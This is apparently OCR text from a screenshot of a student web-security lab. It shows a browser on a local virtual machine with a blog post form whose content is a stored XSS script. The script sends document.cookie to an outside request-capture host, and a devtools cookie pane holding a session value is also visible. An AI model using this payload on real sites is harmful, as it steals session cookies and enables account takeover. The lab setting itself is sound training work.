 192.168.56.101/account.p
PHP: SQL Injection - Manu
Cross Site Scripting (XSS)
AJAX Send an XMLHttpRe
PTS - V2
Não seguro
192.168.56.101/account.php
Apps
Gmail
(107) YouTube
eLearning@UA
TecMundo - D...
Slack
Pplware
LEI-2018
Ciências e Des...
Dashboard | C...
Overleaf, Onli...
Núcleo de Est...
ITW
FP
POO
series
Redes e Serviços
Ubuntu
algoritmos
»
Home
Blog
Boards
Software
Account
Hello Admin! [Logout]
Post new blog:
Title: steal cookies
Content:
<script>
var xhttp = new XMLHttpRequest();
xhttp.open("POST", "http://ptsv2.com/t/msak4-1604661377/post",
true);
xhttp.send("username=Administrator&cookies=" + document.cookie);
</script>
Post
Update Account:
Name:
Password:
Update
Portfolio
Boards
Software
Login
About
GBP
EUR
USD
Elements
Console
Application
»
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://192.168.56
Cache
Cache Storage
Application Cache
Background Services
Background Fetch
Background Sync
Notifications
Payment Handler
Periodic Backgroun
Push Messaging
Filter
Only sho
Name Value D P E S. H S. S. P
Sess... 354403ec4... 1. / S.. 4. M.
level 1 1. / S.. 6 M.
Console
What's New
top
Filter
Default le
1 hidden